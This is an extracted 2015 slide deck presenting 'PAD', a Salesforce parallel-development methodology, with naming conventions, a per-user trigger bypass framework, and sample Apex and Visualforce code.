Slide 1

<PAD> a Salesforce.com development process
>> Jean-Luc Antoine, Sovan Bin
February 2015

Slide 2


Consulting Challenges
You as a Project Manager
How to grow/shrink your team without impact (resource planning and budget management)
Will people joining your team have the same knowledge as people already developing for a long time on this project ?
How to manage Knowledge through efficient documentation ?
You, as a Consultant :
How can you work simultaneously on multiple projects ?
Would it be easier if all projects are based on the same methods?
How to be able to start in short term on a new project ?
How to be able to dive quickly into an existing project ?
How can you work on the same org as other consultants without any conflict ?
You as a Customer
How to manage the handover if any consultant or project team has a different methodology ?
What will be the cost overhead for the new team ramp-up on your existing application ?

Slide 3


Project challenges
How to be productive ?
Reducing the delivery time, increasing Time-to-Value
How to ensure a certain level of Quality ?
Less bugs ➔ happy customer !
How to be able to reduce effort overhead, reducing Costs ?
Smaller teams
Quicker process
How to be reactive in case of a production issue ?
Capability to solve an issue without a new roll-out

Slide 4


<PAD – Parallel Development>
Due to a short time frame on projects, triggers and classes can require to be developed in parallel. N developers can develop in Apex, on the same objects. The PAD Process (Parallel Development) will be described in the next slides.
PAD framework consist of allowing multiple developers to create Apex Code on the same object trigger
without impact on code coverage
Without impact on behavior (no failure due to another code under development)
PAD allows to identify quickly what has been developed in Apex, so you can define a queue of developments (developer take the first Apex Code not yet developed)
PAD increases productivity, quality and time-to-market because of a 2-phasis process:
Pad Spec
Pad Dev
PAD is securing VisualForce and Apex projects, harmonizing developments
and deliverables.

Slide 5








<PAD Spec / PAD Dev>
When
How
PAD Spec
PAD Dev
Deliverables
Best Practices
Who
Resources :
Technical
Architect
Developers
What
Deliverables :
Detailed technical document
Code (triggers,
classes, test methods)
Documentation
Framework
Best Practices

Slide 6
<PAD/Spec Presentation >

Slide 7
<PAD Spec – introduction>
Goal
Create a document that will present everything required to develop, without requiring any other knowledge of the project : the minimum needed, all what is just needed.
Based on that document, any developer will be able to code.
The document will describe all developments, and for each one just the useful items.

Slide 8







<PAD Spec – Document structure 1/4 – Common Slides>
Cover
Name of the project, name of the customer, version of the build, date of the document, title of the document.
Agenda
Content table
Context
A quick summary of the project and a short description : conceptual and contextual.
Planning
An overview of the project planning showing a focus on the build phase
Development Summary
A list of all developments, with : Sobject, When, Condition, Action
ERD – Entity Relationship Diagram
A reminder of the global Data Model of the application.
Existing Code Overview
A schema describing all objects where code is triggered, and corresponding fields and actions

Slide 9



<PAD Spec – Document structure 2/4 – For each development>
Restricted ERD
Relationships between all objects used for the development
Effort
Detailed resource effort for that development, including Dev, Config, Doc.
Deliverables
All items that the developer must deliver
Objects/Fields used for the development
The exact list of all fields (and only the required fields), with the object name, field name, field label, field type
Development Detail
Finest description of the dev
What to code / update / create, how…
A logical diagram
Describing all the code logic, tests and actions
Unit tests matrix
Each condition is a case that has to be tested.
The table provides the expected result.
The Code
Archived after development, for code review purpose
Fields used for this development
Objects
Fields used for this development
Objects
Field label
Field label
Field name
Field name
Type
User
Type
User
Bypass Apex Triggers
Bypass Apex Triggers
Bypass_Appex_triggers__c
Bypass_Appex_triggers__c
Picklist multi
Picklist multi
-
-
select
Profile
select
Profile
Profile
Profile
Reference
Reference
-
-
> Name
Opportunity
> Name
Opportunity
Leading PL Opportunity
Leading UCI Opportunity
OwnerId
Manager
OwnerId
Id
Quote__c
Manager
Quote__c
Opportunity
Opportunity
Opportunity__c
Opportunity__c
Lookup(Opportunity
Lookup(Opportunity
)
BU
)
BU
BusinessUnit__c
BusinessUnit__c
Picklist
Picklist
Update configuration
User.Bypass_Apex_triggers__c ➔Add the value “AP12”
Remove opportunity validation Rule « CORE_Deleting_UCI_Scope »
Remove fields Nb_of_Product__c, Nb_of_Service__c, (Nb of Product Lines, Nb of Service Lines)
Create a new trigger on Quote__c
QuoteBeforeDelete
If User not bypassing AP12 Call a new AP12Quote.PreventFromDeleting() passing trigger.old.
Create a new Class AP12Quote
Create a method PreventFromDeleting(), bulk compliant
Create a bulk compliant testmethod, checking the full development scope (both triggers and all conditions of the class method, validating all cases in the slide ‘test cases’)

Slide 10





<PAD Spec – Document structure 3/4 – Visualforce>
UI - Screenshot
Preview of the visualforce page
UI - Details
Explains what each elements is doing
UI - IDs
For each element an ID is defined
Context and parameters
Describes the contexts of the page : is it launched from an account button, a system override, … ?
Gives all the input that is provided to the page (example : id in the url)
Code architecture
Gives the relationships between the pages, the controllers, the extensions, the classes, the static resources, etc.
Notes:
10

Slide 11




<PAD Spec – Document structure 4/4 – Visualforce>
Flow Page / Controller
Describes all the transactions that can occure between the page and the controller (extension)
Page description
Finest description of the Page development
How will you structure your code
Controller description
Finest description of the Controller development
How will you structure your code
Custom Labels
The exact list of all custom labels (and only the required custom labels), with the custom label name, category, english label and other languages labels
Notes:
11

Slide 12
<PAD/DEV Presentation>
Notes:
12

Slide 13
<PAD Dev – Introduction>
Goal
Being able to code based only on the PAD Spec document
Respect best practices, norms and conventions
Being compatible with other development under construction
Facilitate maintenance by developing like any other developer
on the same project
From customer to customers
Don’t reinvent the wheel, take the best of the breed.

Slide 14
<PAD - Norms>
Account
Contact
Opportunity
…
Before
insert
update
delete
After
insert
update
delete
undelete
AccountBeforeInsert.trigger
ContactBeforeDelete.trigger
…
AP01Account
verifyDeletionRights()
testAP01()
…
AP23Contact
…
Bypass
Conditions
SObject
Event
Trigger
Class & methods
Triggers vs Classes
One trigger per event Note : if you create multiple triggers per event on the same object, how will you manage the code execution order ?
one before insert, one before update, not one for both)
You will see through the app all events for any object without diving in the code
Deactivation system (see later) will be mutualized
Develop conditions in triggers
In one event, you will identify any class being called
Develop the behavior if the condition is true in classes
No impact for other developers when the code is under development as they will either not go through the condition, or they can disable classes for themselves (see following slides)
No impact of other development on code coverage
One or more methods in classes
Identify governor limit usage
Put it in the first comment lines of the class, this will make easy any impact evaluation when adding new Apex Code
Use Test.startTest(); and Test.stopTest(); to identify this without taking into account any usage of the test method preparation.
As Class code can trigger other triggers, add a System.Debug() comment at the beginning and the end of each method; you will be able to identify easily what part of the code is behaving well or not

Slide 15

<PAD - Naming Convention>
Triggers
[Object Name][Event]
Ex : OpportunityBeforeInsert
Classes
Called from triggers : AP[reference][object]
Ex : public class AP01Opportunity
Using reference makes easy to find corresponding design documents
Controllers :VFC[reference]_PageName or Ctrl[reference]_PageName
WebServices : WS[reference]_ServiceName
EmailService : emailSvc[usage]
Test Classes : Test_[ClassName]
Methods : functional name (sub process)
Ex: LegitimateOpportunityOwners()
Test methods : test[name of the tested class method][event]
Ex: testLegitimateOpportunityOwnersInsert()
Debugs
Prefix System.Debug() outputs with ‘##’, you will visually find them quicker when analyzing debug logs.
Put ‘######’ (or longer one) when catching an error through a try..catch()
But don’t leave unmanaged “catch()” that will hide errors
Page
Wizard: VFP[reference][ProcessName][StepNumber]
VisualEmailTemplate: EmailTemplate[reference][Name]
Other pages : VFP[reference]_PageName
Salesforce Site : depends on the SEO Strategy
Components
C[reference]_Name

Slide 16

<PAD – Developing>
Use latest version of Salesforce IDE
Eclipse SDK + Eclipse ToolKit
Always retrieve updated code before creating a new one (refresh from server)
Avoid pushing your local code to the server (when synchronizing) except for the classes you are developing yourself.
Announce the team or the development coordinator when updating a trigger, to avoid conflict
This is the only part where you could have conflict in PAD
Test Coverage your code through the test button of your class.
NOT using the “run all tests” button. You should have the right coverage with your own methods
Manage performance for your testMethods
To reduce deployment duration
Leverage the @testSetup annotation in your test classes
Bulkify test methods and define the loop iterations in a custom label
@testSetup static void methodName() { ..}

Slide 17
<PAD – Deactivation system and Framework>
Context
For many reasons (during development, or for interface users) you need to deactivate a specific trigger usage (part of a trigger).
You can’t deactivate the trigger because other users require it running : different behavior per user
You can’t hard-code users that will not go through the trigger
Solution
Define a multi-picklist field on the User object
PAD_BypassTrigger__c
Make this field readonly for any user who is not able to manage users.
Create one entry per functional class method
If the entry is selected for the current user and for the class that have to be tested, don’t call the class method and don’t go through condition testing
if(PAD.canTrigger('your value from the picklist PAD_BypassTrigger__c')){
Where ‘your value…’ is the reference of the Apex Class in the user multi-select picklist (PAD_BypassTrigger__c)
Create a PAD class with a custom code shown in the next slide
This will make only one query to the user value, as the result will be remembered through any cascade trigger
Very performing and light against governor limits
This solution is not dependant on any profile, and can make easy to activate/deactivate the trigger just when needed for a username.
Framework : PAD Class and Component
The deactivation system is part of the PAD framework that has to be customized according to your needs.
It contains:
Common code that is executed once during the full Apex context
Apex method to bypass or not part of the functional areas, or to run them only once
Helper code providing utility function
The controller of the PAD debugging component for VisualForce

Slide 18
<PAD Class : Code>
public class PAD{
private static final Set<String> requiredOnce=new Set<String>{'AP123','AP432'};//List of Apex codes that should run only once. Add any code to the list
private static Set<String>hasRun=new Set<String>();//List of Apex code that has already been run. Keep this list empty.
public static final String PAD_BypassTrigger;//List of triggers that can be bypassed
public static final Boolean PAD_DebugMode {get;set;}
public static final String userRoleName; //User Role Name
public static final String userProfileName;//User Profile Name
public static Set<String> ApexForcedBypass=new Set<String>();//ex: 'AP123','AP432'//List of Apex codes that need to be bypassed, dynamically and temporaryly managed by Apex Code
static{
System.Debug('## >>> PAD constructor :BEGIN <<< run by ' + UserInfo.getName());
User user=[SELECT UserRole.Name,Profile.Name,UserPreferencesApexPagesDeveloperMode,PAD_BypassTrigger__c FROM User WHERE Id =:UserInfo.getUserId() LIMIT 1];
PAD_BypassTrigger=';'+user.PAD_BypassTrigger__c+';';
PAD_DebugMode=user.UserPreferencesApexPagesDeveloperMode;
userRoleName= user.UserRole.Name;
userProfileName = user.Profile.Name;
System.Debug('## >>> PAD constructor : END <<<');
}
public static boolean canTrigger(String ApexName){//If no bypass
if(requiredOnce.contains(ApexName)){//If it should run Once
if(hasRun.contains(ApexName))return false;//Already run, should not run
hasRun.add(ApexName);//Never run, can run only if not bypassed
}
return(PAD_BypassTrigger.indexOf(';'+ApexName+';')==-1 && !ApexForcedBypass.contains(ApexName));
}
/*Uncomment if you have activated multiple currency
public static Double convertToCorporateCurrency(String currencyIsoCode, Double amount){
if(!currencyRate.containsKey(currencyIsoCode))
for(CurrencyType curType: [SELECT IsoCode, ConversionRate FROM CurrencyType WHERE IsActive=true])
currencyRate.put(curType.IsoCode, curType.ConversionRate);
return amount/currencyRate.get(currencyIsoCode);
}*/
/**********************
Visual Force part below
***********************/
public class PAD_log{//One log entry
public String timer{get;set;}
public String reason{get;set;}
public String message{get;set;}
public String rowCSS{get;set;}
public PAD_log(String message,String reason){
this.timer=DateTime.now().format('HH:mm:ss , SS\'ms\'');
this.reason=reason;
this.message=message;
}
public PAD_log(String message,String reason,String rowCSS){
this.timer=DateTime.now().format('HH:mm:ss , SS\'ms\'');
this.reason=reason;
this.message=message;
this.rowCSS=rowCSS;
}
}
public static Long starter;
public static List<PAD_log>PAD_logs=new List<PAD_log>();
public static void startTimer(){
starter=DateTime.now().getTime();
log('<img src="/img/icon/custom51_100/stopwatch16.gif" width="16px" height="16px"');
}
public static void stopTimer(){if(starter!=null)log('<img src="/img/icon/custom51_100/stopwatch16.gif" width="16px" height="16px" /><i> '+String.ValueOf(DateTime.now().getTime()-starter)+' ms</i>');}
public static void log(String message,String reason,String rowColor){if(PAD_logs.size()<1000)PAD_logs.add(new PAD_log(message,reason,rowColor));}
public static void log(String message,String reason){if(PAD_logs.size()<1000)PAD_logs.add(new PAD_log(message,reason));}
public static void log(String message){if(PAD_logs.size()<1000)PAD_logs.add(new PAD_log(message,''));}
public static void log(Integer message){if(PAD_logs.size()<1000)PAD_logs.add(new PAD_log(String.valueOf(message),''));}
public static void log(Integer message,String reason){if(PAD_logs.size()<1000)PAD_logs.add(new PAD_log(String.valueOf(message),reason));}
public static void log(Integer message,Integer reason){if(PAD_logs.size()<1000)PAD_logs.add(new PAD_log(String.valueOf(message),String.valueOf(reason)));}
public static void log(String message,Integer reason){if(PAD_logs.size()<1000)PAD_logs.add(new PAD_log(message,String.valueOf(reason)));}
private static String myColor(Integer myFrom,Integer myTo){
Decimal myPercent;
if(myTo!=0)myPercent=(myFrom+0.0)/(myTo+0.0);
else myPercent=0;
if(myPercent>=0.8)return 'background-color:#B22222;color:white;font-weight:bold;';
else if(myPercent>=0.5)return 'background-color:#FF7F00;color:white;font-weight:bold;';
else return 'font-weight:bold;';
}
public static void limits(){
log(Limits.getAggregateQueries()+' / '+Limits.getLimitAggregateQueries(),'AggregateQueries',myColor(Limits.getAggregateQueries(),Limits.getLimitAggregateQueries()));
log(Limits.getCallouts()+' / '+Limits.getLimitCallouts(),'Callouts',myColor(Limits.getCallouts(),Limits.getLimitCallouts()));
log(Limits.getDMLRows()+' / '+Limits.getLimitDMLRows(),'DMLRows',myColor(Limits.getDMLRows(),Limits.getLimitDMLRows()));
log(Limits.getDMLStatements()+' / '+Limits.getLimitDMLStatements(),'DMLStatements',myColor(Limits.getDMLStatements(),Limits.getLimitDMLStatements()));
log(Limits.getEmailInvocations()+' / '+Limits.getLimitEmailInvocations(),'EmailInvocations',myColor(Limits.getEmailInvocations(),Limits.getLimitEmailInvocations()));
log(Limits.getFieldsDescribes()+' / '+Limits.getLimitFieldsDescribes(),'FieldsDescribes',myColor(Limits.getFieldsDescribes(),Limits.getLimitFieldsDescribes()));
log(Limits.getFindSimilarCalls()+' / '+Limits.getLimitFindSimilarCalls(),'FindSimilarCalls',myColor(Limits.getFindSimilarCalls(),Limits.getLimitFindSimilarCalls()));
log(Limits.getFutureCalls()+' / '+Limits.getLimitFutureCalls(),'FutureCalls',myColor(Limits.getFutureCalls(),Limits.getLimitFutureCalls()));
log(Limits.getHeapSize()+' / '+Limits.getLimitHeapSize(),'HeapSize',myColor(Limits.getHeapSize(),Limits.getLimitHeapSize()));
log(Limits.getQueries()+' / '+Limits.getLimitQueries(),'Queries',myColor(Limits.getQueries(),Limits.getLimitQueries()));
log(Limits.getPicklistDescribes()+' / '+Limits.getLimitPicklistDescribes(),'PicklistDescribes',myColor(Limits.getPicklistDescribes(),Limits.getLimitPicklistDescribes()));
log(Limits.getQueryRows()+' / '+Limits.getLimitQueryRows(),'QueryRows',myColor(Limits.getQueryRows(),Limits.getLimitQueryRows()));
log(Limits.getSavepointRollbacks()+' / '+Limits.getLimitSavepointRollbacks(),'SavepointRollbacks',myColor(Limits.getSavepointRollbacks(),Limits.getLimitSavepointRollbacks()));
log(Limits.getSavepoints()+' / '+Limits.getLimitSavepoints(),'Savepoints',myColor(Limits.getSavepoints(),Limits.getLimitSavepoints()));
log(Limits.getScriptStatements()+' / '+Limits.getLimitScriptStatements(),'ScriptStatements',myColor(Limits.getScriptStatements(),Limits.getLimitScriptStatements()));
log(Limits.getSoslQueries()+' / '+Limits.getLimitSoslQueries(),'SoslQueries',myColor(Limits.getSoslQueries(),Limits.getLimitSoslQueries()));
}
public List<PAD_log>getPAD_logs(){return PAD_logs;}
static testMethod void PAD_Main_TestMethod(){
PAD.log('','');PAD.log('',1);PAD.log(1,'');PAD.log(1,1);PAD.log(1);PAD.log('');PAD.startTimer();PAD.stopTimer();
limits();
myColor(0,0);myColor(0,3);myColor(2,3);myColor(3,3);PAD myPAD=new PAD();myPAD.getPAD_logs();
PAD.canTrigger('');
}
}
TIP
Save this class with API 23.0 or you will have to push the self hosted testmethod into a dedicated Class
Notes:
18

Slide 19
<PAD Component : Code>
<apex:component controller="PAD">
<div id='PAD_loading' style="display:none; position:absolute; left:1px; top:1px; width:100%; height:100%; background-color:#888888; filter:alpha(opacity=50); -moz-opacity:0.5; opacity:0.5;"></div>
<script type="text/javascript">
function PAD_lock(){document.getElementById('PAD_loading').style.display='block';}
function PAD_unlock(){document.getElementById('PAD_loading').style.display='none';}
</script>
<style>.main{text-align:center;}</style>
<br />
<apex:pageBlock title="PAD" rendered="{!PAD_DebugMode}" id="PAD">
<apex:pageBlockTable value="{!PAD_Logs}" var="PAD_Log">
<apex:column headerValue="Time" value="{!PAD_Log.timer}" width="150px" headerClass="main" style="{!PAD_Log.rowCSS}" styleClass="main" />
<apex:column headerValue="Reason" width="200px" headerClass="main" style="{!PAD_Log.rowCSS}" styleClass="main">
<apex:outputText value="{!PAD_Log.reason}" escape="false" />
</apex:column>
<apex:column headerValue="Message" headerClass="main" style="{!PAD_Log.rowCSS}" styleClass="main">
<apex:outputText value="{!PAD_Log.message}" escape="false" />
</apex:column>
</apex:pageBlockTable><br />
</apex:pageBlock>
</apex:component>
Notes:
19

Slide 20
<PAD – Trigger Sample>
trigger OpportunityBeforeUpdate on Opportunity (before update) {
System.Debug('##>>> Opportunity before update <<<run by ' + UserInfo.getName());
//AP01 Verify that Opportunity owners are legitimate
// If isupdated (ownerID) OR new opportunity AND { opportunity stage is NOT (Identification OR Close - Cancelled}}
if(PAD.canTrigger('AP01')){
System.Debug('## AP01 begin prepare');
Opportunity [] AP01Opportunities=new Opportunity[]{};
for(Integer i = (Trigger.new.size()-1); i>=0 ; i--) {
if (Trigger.new[i].OwnerId != Trigger.old[i].OwnerId)
if (Trigger.new[i].StageName != 'Closed - Cancelled')
if (Trigger.new[i].StageName != 'Identification')
AP01Opportunities.add(Trigger.new[i]);
}
System.Debug('## AP01 end prepare');
if(AP01Opportunities.size()>0){ AP01Opportunity.LegitimateOpportunityOwners(AP01Opportunities);
}else System.Debug('## AP01 no updated owner on '+Trigger.new.size()+' opportunities');
}//bypass
//AP123 Check something else
if(PAD.canTrigger('AP123')){
System.Debug('## AP123 Update begin prepare');
Opportunity [] AP123Opportunities=new Opportunity[]{};
for(Integer i = (Trigger.new.size()-1); i>=0 ; i--) {
if (Trigger.new[i].myField__c != Trigger.old[i].myField __c ){
AP123Opportunities.add(Trigger.new[i]);
}
}
System.Debug('## AP123 Update end prepare');
if(AP123Opportunities.size()>0){ AP123Opportunity.setOptySetUsers(AP123Opportunities);
}else System.Debug('## AP123 no updated record on '+Trigger.new.size()+' opportunities');
}//bypass
System.Debug('##>>> Opportunity before update : END <<<');
}

Slide 21
<PAD – Class sample>
public class AP06Account{
//Number of SOQL queries: 1 out of 100
//Number of query rows: N out of 500, N<200 (insert or update batch size)
//Number of DML statements: 0
//Number of DML rows: 0
static final Integer THRESHOLD=45; //You can decrease this value if hiting governor limits
public static void OwnerConsistency(Account[] Accounts){
System.Debug('##>>> Starting AP06Account.OwnerConsistency <<<');
//Account IDs
Map<Id,Account> mapAccountId =new Map<Id,Account>();
for (Account acc:Accounts){mapAccountId.put(acc.Id,acc);}
//Accounts' Opportunities list
Opportunity[] Opportunities=[select id, EndUser__c,AccountId from Opportunity WHERE EndUser__c IN :mapAccountId.KeySet() or AccountId IN :mapAccountId.KeySet() order by IsClosed];
Integer Qty=0;
for (Opportunity opty:Opportunities){
if(Qty>THRESHOLD){
//Don't trigger anything else,
// flag this Account to be later taken into account by the external batch
System.Debug('## AP06 the account '+opty.AccountId+' will be flagged due to opportunity '+opty.Id);
if(opty.EndUser__c!=null)
if(mapAccountId.get(opty.EndUser__c) !=null)
mapAccountId.get(opty.EndUser__c).OwnerUpdated__c=true;
if(opty.AccountId!=null)
if(mapAccountId.get(opty.AccountId) !=null)
mapAccountId.get(opty.AccountId).OwnerUpdated__c=true;
}else{
Qty++;
System.Debug('## AP06 the opportunity '+opty.Id+' will be updated');
if(opty.EndUser__c!=null){//Opportunities where this account is set as End User (ref. Opportunity.EndUser__c)
if(mapAccountId.get(opty.EndUser__c) !=null){
//set the field EndUserAccountOwner__c with the ID of the Account Owner.
opty.EndUserAccountOwner__c=mapAccountId.get(opty.EndUser__c).OwnerId;
}
}
if(opty.AccountId!=null){//Opportunities where this account is set as Buyer (ref. Opportunity.AccountId)
if(mapAccountId.get(opty.AccountId) !=null){
//set the field BuyerAccountOwner__c with the ID of the Account Owner.
opty.BuyerAccountOwner__c=mapAccountId.get(opty.AccountId).OwnerId;
}
}
}//if THRESHOLD
}//for
if(Opportunities.size()>0){//update Opportunities;
Database.SaveResult[] result = Database.Update(Opportunities);
for(Database.SaveResult sr:result){ //log bad updates
if(!sr.isSuccess()) //Database.Error err = sr.getErrors()[0];
for(Database.Error err: sr.getErrors()){
// process any errors here
System.Debug('######## AP06 Error updating : '+err.getStatusCode()+' '+err.getMessage());
}
}
}else System.Debug('## AP06 Nothing to do, no opportunity indentified fo Accounts '+mapAccountId.KeySet());
System.Debug('##>>> End Of AP06Account.OwnerConsistency <<<');
}
}

Slide 22
<PAD Framework – detail>
Configuration
requiredOnce : set of keywords that cannot be run multiple times when multiple triggers are launched
hasRun : keep it empty, only used for internal logic
Public properties (read-only)
PAD_BypassTrigger : list of keywords configured to be bypassed for the current user
PAD_DebugMode : true if developer mode is enabled
userRoleName : Name of the Role for the current user
userProfileName : Name of the Profile for the current user
Public properties (R/W)
ApexForcedBypass : runtime capability to define a set through ApexCode to force temporary bypass of a keyword (see next slide)
Methods
canTrigger (ApexName) : returns true if the part of code is allowed to be run
Log : add a line for VF log component
startTime() : start measuring elapsed time
stopTime() : end of elapsed time measurement
myColor() : define the color for the line of log
Limits() : dump governor limits
PAD_logs() : get the full log lines

Slide 23
<PAD framework – programmatic bypass>
How to force bypass (temporary, through code) even if not configured at the user level ?
Usage example
Context : AP05 is not allowing to delete EmailMessage records; when merging cases, we need to remove/create EmailMessage records to the target Case. For this we need to temporary allow deletion, even if the user is not byPassing this rule.
Principle : Switch during the transaction into AP05 bypass, then revert to the original value
boolean bCanTriggerAP05=PAD.canTrigger('AP05');
if(bCanTriggerAP05){ //Remove
PAD.ApexForcedBypass.add('AP05');
}
delete [Select Id from EmailMessage where Id in :mapOldNewParentId.keySet() ];
if(bCanTriggerAP05){ //restore
PAD.ApexForcedBypass.remove('AP05');
}

Slide 24
<PAD framework – extension>
You can freely extend PAD when
You are using frequently other values hosted on User field (or related objects)
Add your field to the SELECT query
Ex : SELECT UserRole.Name,Profile.Name,UserPreferencesApexPagesDeveloperMode,PAD_BypassTrigger__c, MyCustomField__c FROM User WHERE Id =:UserInfo.getUserId() LIMIT 1
You are using frequently some utility methods
Just add the method in the class
Ex : public static ID LogRecord(String Name,String Content){
if(canTrigger('canLog')){
Log__c l=new Log__c(Name=Name,Content__c=Content);
insert l;return l.Id;
}else return null;
}

Slide 25

<Using PAD Component with VisualForce 1/4>
At the end of your Visualforce page, simply add : <c:PAD />
Each call to the server will require to rerender the <PAD> component with :
rerender="PAD"
Available javascript function on a Visualforce page
PAD_lock()
display a transparent gray layer to prevent the user from interacting with the page
PAD_unlock
remove the transparent gray layer
Notes:
25

Slide 26
<Using PAD Component with VisualForce 2/4>
Available methods on a controller, extension :
PAD.Log( String | Integer , [ String | Integer ], [ CSS description] )
Display a Message / Reason on the Visualforce page
PAD.Log('A message WITHOUT a reason');
PAD.Log('A message WITH an Integer reason',1000);
PAD.Log(2000,'A reason');
The string can be HTML :
PAD.Log('<i>A message in italic</i>','A reason');
The optionnal CSS description that will apply on the whole line
PAD.Log('A message with CSS','A reason with CSS','background-color:#9999DD');
Notes:
26

Slide 27

